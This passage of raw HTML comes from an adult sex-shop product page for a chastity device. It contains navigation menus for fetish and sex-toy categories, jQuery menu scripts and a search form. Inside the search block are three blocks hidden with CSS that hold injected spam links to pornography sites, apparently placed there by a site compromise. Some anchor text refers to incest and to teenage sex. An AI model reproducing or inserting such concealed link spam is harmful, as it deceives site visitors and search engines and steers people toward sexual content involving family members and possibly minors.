href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/socks"><span>Socks</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/bags-and-accessories"><span>Accessories</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/bags-and-accessories/jewellery"><span>Jewellery</span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/leather-fetish-harnesses"><span>Harnesses</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/swimwear"><span>Swimwear</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>									
									
									
																	
									
									
								<div id="pt_menu22" class="test1 pt_menu nav-">
<div class="parentMenu" style="">
<a href="https://www.clonezonedirect.co.uk/gay-fetish-gear" class="pt_cate ">
<span>Fetish</span>


</a>
</div>
<div id="popup22"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block122">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/bondage-and-restraints"><span>Bondage & Restraints</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/boots"><span>Boots</span></a><a class="itemMenuName level1 act" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/chastity"><span>Chastity</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/corporal-punishment"><span>Corporal Punishment</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/electra-sex"><span>Electra Sex</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/harnesses"><span>Harnesses</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/leather"><span>Leather</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/neoprene"><span>Neoprene</span></a></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/pup-play"><span>Pup Play</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/rubber"><span>Rubber</span></a></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/scally-kit"><span>Scally Kit</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-fetish-gear/skin-gear"><span>Skin Gear</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>									
									
									
								<div id="pt_menu23" class="test1 pt_menu nav-">
<div class="parentMenu" style="">
<a href="https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone" class="pt_cate ">
<span>Essentials</span>


</a>
</div>
<div id="popup23"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block123">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/condoms"><span>Condoms</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/lubricants"><span>Lubricants</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/lubricants/water-based-lubricants"><span>Water Based</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/lubricants/silicon-lubricants"><span>Silicone Based</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/lubricants/oil-based-and-other-lubricants"><span>Specialist</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/herbal-enhancers-and-erection-pills-tablets"><span>Herbal Enhancers & Pills</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/confectionery"><span>Confectionery</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>									
									
									
								<div id="pt_menu24" class="test1 pt_menu nav-">
<div class="parentMenu" style="">
<a href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone" class="pt_cate ">
<span>Gay Sex Toys</span>


</a>
</div>
<div id="popup24"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block124">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/vibrators"><span>Vibrators</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/glass-dildos"><span>Glass Toys</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/prostate-massagers"><span>Prostate Massagers</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos"><span>Dildos</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/5-inch-dildos"><span>5 Inch Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/6-inch-dildos"><span>6 Inch Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/7-inch-dildos"><span>7 Inch Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/8-inch-dildos"><span>8 Inch Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/10-inch-dildos"><span>10 Inch Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/12-inch-dildos"><span>12 Inch Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/large-dildos"><span>Large Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/xxl-dildos"><span>XXL Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/realistic-dildos"><span>Realistic Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/pornstar-dildos"><span>Pornstar Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/double-ended-dildos"><span>Double Ended Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/black-dildos"><span>Black Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/suction-dildos"><span>Suction Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/strap-on-dildos"><span>Strap On Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/vibrating-dildos"><span>Vibrating Dildos</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/fantasy-dildos"><span>Fantasy Dildos</span></a></div></div><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/douches"><span>Douches</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/tunnel-plugs"><span>Tunnel Plugs</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear"><span>Cock Wear</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/ball-stretchers"><span>Ball Stretchers</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/leather-cock-straps"><span>Cock Straps - Leather</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/metal-cock-rings"><span>Cock Rings - Metal</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/rubber-cock-rings"><span>Cock Rings - Rubber</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/cock-rings"><span>Cock Rings - Other</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/steel-ball-stretchers"><span>Steel Ball Stretchers</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/cock-and-ball-stretchers"><span>Cock and Ball Stretchers</span></a></div></div><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-pumps"><span>Cock Pumps</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-plugs"><span>Urethral Play</span></a></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs"><span>Butt Plugs</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/silicone-butt-plugs"><span>Silicone Butt Plugs</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/vibrating-butt-plugs"><span>Vibrating Butt Plugs</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/tunnel-butt-plugs"><span>Tunnel Butt Plugs</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/medium-butt-plugs"><span>Medium Butt Plugs</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/large-butt-plugs"><span>Large Butt Plugs</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/big-butt-plugs"><span>Big Butt Plugs</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/butt-plug-trainers"><span>Butt Plug Trainers</span></a></div></div><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/electro-sex"><span>Electro Sex</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/masturbation-toys"><span>Masturbators</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/masturbation-toys/mouth-masturbators"><span>Mouth Masturbators</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/masturbation-toys/ass-masturbators"><span>Ass Masturbators</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/masturbation-toys/silicone-masturbators"><span>Silicone Masturbators</span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/nipple-play"><span>Nipple Play</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/fuck-machines"><span>Fuck Machines</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>									
									
									
								<div id="pt_menu73" class="test1 pt_menu nav-">
<div class="parentMenu" style="">
<a href="https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone" class="pt_cate ">
<span>Mr. S</span>


</a>
</div>
<div id="popup73"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block173">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/bondage"><span>Bondage</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/head-gear"><span>Head Gear</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/leather"><span>Leather</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/logo-gear"><span>Mr.S Gear</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/neoprene"><span>Neoprene</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/custom-hoods"><span>Custom Builder</span></a></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/pup-gear"><span>Puppy Park</span></a></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/rubber"><span>Rubber</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>									
									
									
																	
									
									
																	
									
									
																	
									
									
														
								
														<div id="pt_menubrands" class="test1 pt_menu nav-">
<div class="parentMenu" style="">
<a href="/brands/mr_hankey_s_toys" class="pt_cate ">
<span>Hankeys</span>
</a>
</div>
</div>

<div id="pt_menubrands" class="test1 pt_menu nav-">
<div class="parentMenu" style="" title="KINK3D">
<a href="/brands/kink3d" class="pt_cate ">
<span>KINK3D</span>
</a>
</div>
</div>

<div id="pt_menubrands" class="test1 pt_menu nav-">
<div class="parentMenu" style="">
<a href="/manufacturers/" class="pt_cate ">
<span>Brands</span>
</a>
</div>
</div>
<div id="pt_menusales" class="test1 pt_menu nav-">
<div class="parentMenu" style="">
<a href="/clearance" class="pt_cate ">
<span>Sale</span>
</a>
</div>
<div id="popupsales" class="popup" style="width: 495px; top: 78px; left: 90.3438px; display: none;">
<div class="block1" id="blockSales" style="width: 495px;">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="/clearance-gay-sex-toys-sale/mens-sexy-fashion-sale"><span>FASHION SALE</span></a></div></div>
<div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="/clearance-gay-sex-toys-sale/male-sex-toys-sale"><span>TOY SALE</span></a></div></div>

<div class="clearBoth"></div>
</div>
</div>
</div>

<ul id="ma-mobilemenu_part" class="mobilemenu">
<li class="level1  menuidnumberbrand have_sub"><a href="/brands/mr_hankey_s_toys"><span class="name">Hankeys</span></a></li>
<li class="level1  menuidnumberbrand have_sub"><a href="/brands/kink3d"><span class="name">KINK3D</span></a></li>
<li class="level1  menuidnumberbrand have_sub"><a href="/manufacturers/"><span class="name">Brands</span></a></li>
<li class="level1  menuidnumberbrand have_sub"><a href="/clearance/"><span class="name">Sale</span></a><ul class="level2" style="display: none;">
<li><a href="/clearance-gay-sex-toys-sale/mens-sexy-fashion-sale"><span class="name">FASHION SALE</span></a><ul class="level3" style="display: none;"></ul></li>
<li><a href="/clearance-gay-sex-toys-sale/male-sex-toys-sale"><span class="name">TOY SALE</span></a><ul class="level3" style="display: none;"></ul></li>
</ul><span class="head"><a href="javascript:void(0)"></a></span></li>
</ul>


						</div>
					
					
						
					
				</div>
			
		</nav>
		
	

		<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
			require([
  "jquery",
  "owlcarousel/minjs"
 ], function(jQuery,owlCarousel){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);

					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block');
					});
					
					//mobile
					jQuery('.btn-navbar').click(function() {
						
						var chk = 0;
						if ( jQuery('#navbar-inner').hasClass('navbar-inactive') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-inactive');
							jQuery('#navbar-inner').addClass('navbar-active');
							jQuery('#ma-mobilemenu').css('display','block');
							chk = 1;
						}
						if (jQuery('#navbar-inner').hasClass('navbar-active') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-active');
							jQuery('#navbar-inner').addClass('navbar-inactive');			
							jQuery('#ma-mobilemenu').css('display','none');
							chk = 1;
						}
					}); 
					
					

					require(["jquery"], function(jQuery){

						jQuery(".pt_menu_link ul li").each(function(){
							var url = document.URL;
							jQuery(".pt_menu_link ul li a").removeClass("act");
							jQuery('.pt_menu_link ul li a[href="'+url+'"]').addClass('act');
						}); 
						
						jQuery('.pt_menu_no_child').hover(function(){
							jQuery(this).addClass("active");
						},function(){
							jQuery(this).removeClass("active");
						})
						
						jQuery('.pt_menu').hover(function(){
							if(jQuery(this).attr("id") != "pt_menu_link"){
								jQuery(this).addClass("active");
							}
						},function(){
							jQuery(this).removeClass("active");
						})
						
						jQuery('.pt_menu').hover(function(){
						   /*show popup to calculate*/
						   jQuery(this).find('.popup').css('display','inline-block');
						   
						   /* get total padding + border + margin of the popup */
						   var extraWidth       = 0
						   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
						   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
						   extraWidth           = wrapWidthPopup - actualWidthPopup;    
						   
						   /* calculate new width of the popup*/
						   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
						   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
						   var new_width_popup = 0;
						   if(widthblock1 && !widthblock2){
							   new_width_popup = widthblock1;
						   }
						   if(!widthblock1 && widthblock2){
							   new_width_popup = widthblock2;
						   }
						   if(widthblock1 && widthblock2){
								
									new_width_popup = widthblock1;
								
								
						   }
						   var new_outer_width_popup = new_width_popup + extraWidth;
						   
						   /*define top and left of the popup*/
						   var wraper = jQuery('.pt_custommenu');
						   var wWraper = wraper.outerWidth();
						   var posWraper = wraper.offset();
						   var pos = jQuery(this).offset();
						   
						   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
						   var xLeft = pos.left - posWraper.left;
						   if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

						   jQuery(this).find('.popup').css('top',xTop);
						   jQuery(this).find('.popup').css('left',xLeft);
						   
						   /*set new width popup*/
						   jQuery(this).find('.popup').css('width',new_width_popup);
						   jQuery(this).find('.popup .block1').css('width',new_width_popup);
						   
						   /*return popup display none*/
						   jQuery(this).find('.popup').css('display','none');
						   
						   /*show hide popup*/
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
						},function(){
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
						})

					});

					
					
				});
		</script>

		<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 1;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 78;
		//]]>
		</script>


				<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.clonezonedirect.co.uk/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search" type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" onfocus="if (!window.__cfRLUnblockHandlers) return false; unlocksearchbuttons();" data-cf-modified-62d5b6f6118fa1eb6d2b59e9-="" />

<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">function unlocksearchbuttons() {
var sb = document.getElementsByClassName("mobsearchbutton");
var ijx;
for (ijx = 0; ijx < sb.length; ijx++) {
  sb[ijx].disabled = false;
}
}
</script>
                    <div class="nested">
    <a class="action advanced" href="https://www.clonezonedirect.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search mobsearchbutton"
                    aria-label="Search"
disabled 
style="opacity:1;"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>

<style type="text/css"> dofollow { display: none; }</style><dofollow>فيلم اسرائيلي للكبار فقط <a href="https://www.hdxxxvideo.info/" target="_self" title="hdxxxvideo.info عالم النيك">hdxxxvideo.info</a> مصمصة
iprontv. net <a href="https://castingporntrends.com" rel="dofollow" target="_self">castingporntrends.com</a> free desi porn
hot pic of poonam pandey <a href="https://tubeq.mobi" target="_self" title="tubeq.mobi tube porn film">tubeq.mobi</a> xxx vobeo
alaina dawson <a href="https://fullindiantube.com" title="fullindiantube.com">fullindiantube.com</a> x videos bhabi
taboo charming <a href="https://www.tubehentai.org/" target="_blank" title="tubehentai.org leila malkal hentai">tubehentai.org</a> futa sisters hentai
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>deepika padukone nude images <a href="https://karatetube.mobi" target="_self">karatetube.mobi</a> tubegallore
she mail sex <a href="https://nesaporn.mobi" target="_self" title="nesaporn.mobi vr porn hd">nesaporn.mobi</a> desi sex videos tumblr
月野りさ 動画 <a href="https://freejavstreaming.net/" rel="dofollow" target="_blank" title="freejavstreaming.net">freejavstreaming.net</a> 天然むすめ
youtube porn <a href="https://tubexo.mobi">tubexo.mobi</a> priyanka chopra topless pics
milf manga hentai <a href="https://www.hentai4you.org/" target="_blank" title="hentai4you.org michael keikaku">hentai4you.org</a> maki x nico
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>رجل ينيك بنته <a href="https://www.nazikhoca.com/" rel="dofollow" title="nazikhoca.com فديوهات سحاق">nazikhoca.com</a> قصص نيك مراهقات
fillmyzila <a href="https://blowjobporntrends.com" target="_blank" title="blowjobporntrends.com free hd porn">blowjobporntrends.com</a> xx video blue film
bangladeshi girl sexy video <a href="https://indianfuckblog.com" rel="dofollow" title="indianfuckblog.com">indianfuckblog.com</a> telugusex video
love comedy style manga <a href="https://www.hentai-fan.com/" rel="dofollow" target="_self">hentai-fan.com</a> hentai lasterk
ishitha chauhan <a href="https://assoass.mobi" title="assoass.mobi chubby hd porn">assoass.mobi</a> sex wali picture
</dofollow>

</div>
			</div>
		</div>
	</div>
	<div class="breadcrumbs">
    <div class="container">
	<ul class="items">
                    <li class="item home">
                            <a href="https://www.clonezonedirect.co.uk/" title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category22">
                            <a href="https://www.clonezonedirect.co.uk/gay-fetish-gear" title="">
                    Fetish                </a>
                        </li>
                    <li class="item category214">
                            <a href="https://www.clonezonedirect.co.uk/gay-fetish-gear/chastity" title="">
                    Chastity                </a>
                        </li>
                    <li class="item product">
                            <strong>MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear</strong>
                        </li>
            </ul>
	</div>
</div>
		
	</div>

	
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
require(["jquery"], function($){
	
	$(window).scroll(function () {
		if ($(this).scrollTop() > 250) {
			$('.header-container .top-menu').addClass("fix-header");
			
			} else {
			$('.header-container .top-menu').removeClass("fix-header");
			
		}
		
	});
});
</script>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
require(["jquery"], function($){
	$(document).ready(function(){
		$(".open-menu").click(function(){
			$(".box-menu-content").addClass('active');
		});
		$(".close-menu").click(function(){
			$(".box-menu-content").removeClass('active');
		});
		
		
		<!-- choose tabs-->
		$(".tabs-mobile .item-menu").addClass("active");
		$(".tabs-mobile .item").click(function(){
			$(".tabs-mobile .item").removeClass("active");
			$(this).addClass("active");
		});
		$(".tabs-mobile .item-menu").click(function(){
			$(".tabs-content-mobile").css("display","none");
			$(".tabs-menu").css("display","block");
		});
		$(".tabs-mobile .item-account").click(function(){
			$(".tabs-content-mobile").css("display","none");
			$(".tabs-account").css("display","block");
		});
		$(".tabs-mobile .item-setting").click(function(){
			$(".tabs-content-mobile").css("display","none");
			$(".tabs-setting").css("display","block");
		});
	});
	
	elementClick = '.toogle_click';
	elementSlide =  '.toogle_content';
	activeClass = 'active';

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass(activeClass);
	});
});
</script>


</header><div class="top-container"><div class="widget block block-static-block">
    <!-- TrustBox script -->
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<!-- TrustBox widget - Horizontal -->
<div class="trustpilot-widget" data-locale="en-GB" data-template-id="5406e65db0d04a09e042d5fc" data-businessunit-id="4e3a993e000064000510ae9f" data-style-height="25px" data-style-width="100%" style="margin-top:5px;margin-bottom: -12px;">
  <a href="https://uk.trustpilot.com/review/www.clonezonedirect.co.uk" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget --></div>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">                        
<div class="product-info-main"><div class="page-title-wrapper product">
	<div class="container">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear</span>    </h1>
                <div class="amshopby-option-link">
                                        <a href="https://www.clonezonedirect.co.uk/brands/man_cage"
                   title="MAN&#x20;CAGE"
                   aria-label="MAN&#x20;CAGE"
                                    >
                    <img title="MAN&#x20;CAGE"
                        alt="MAN&#x20;CAGE"
